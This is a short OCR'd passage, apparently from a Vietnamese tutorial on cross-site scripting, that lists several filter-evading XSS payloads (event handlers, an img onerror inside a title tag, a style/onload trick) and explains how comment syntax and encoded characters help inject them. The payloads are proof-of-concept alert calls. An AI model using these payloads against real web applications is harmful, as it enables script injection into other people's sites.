
<button onclick="javascript:alert('xss')>XSS</button">
<title><img a="</title><img/src=1 onerror=alert(1)//">
"onsubmit=javascript:alert(1)%20name="a
<style/i=javascript:alert(1)’onload=’URL=i’>
5. Sử dụng các bình luận/mô tả
Các ngôn ngữ như HTML và JavaScript đều có các hàm/thẻ cho
các nhà phát triển nhằm diễn giải mục đích của hàm được viết.
Tận dụng những bình luận/mô tả này, kẻ tấn công có thể đưa XSS
Payload vào ứng dụng web. Ví dụ như:
%0aalert(1);
/**/
%00